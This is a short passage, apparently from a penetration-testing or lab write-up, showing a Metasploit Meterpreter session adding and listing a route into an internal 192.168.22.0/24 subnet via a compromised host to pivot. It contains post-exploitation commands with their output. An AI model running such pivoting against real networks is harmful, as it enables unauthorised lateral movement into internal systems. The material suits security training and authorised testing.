 Flags        : BROADCAST,MULTICAST
meterpreter >run autoroute -s 192.168.22.11/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.22.11/255.255.255.0...
[+] Added route to 192.168.22.11/255.255.255.0 via 192.168.79.140
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
   Subnet             Netmask            Gateway
   ------             -------            -------
   192.168.22.11      255.255.255.0      Session 1